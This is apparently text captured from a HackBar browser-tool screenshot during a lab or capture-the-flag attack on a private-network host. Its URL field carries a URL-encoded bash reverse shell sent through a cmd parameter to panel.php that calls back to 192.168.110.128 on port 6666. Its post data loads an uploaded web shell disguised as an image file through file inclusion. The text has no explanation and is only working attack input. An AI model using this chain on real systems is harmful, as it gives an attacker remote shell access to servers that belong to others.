 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.130/panel.php?cmd=echo%20'bash%20-i%20%3e%26%20%2fdev%2ftcp%2f192.168.110.128%2f6666%200%3e%261'%20%7c%20bash
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
load=uploaded_images/cmd.jpg&continue=continue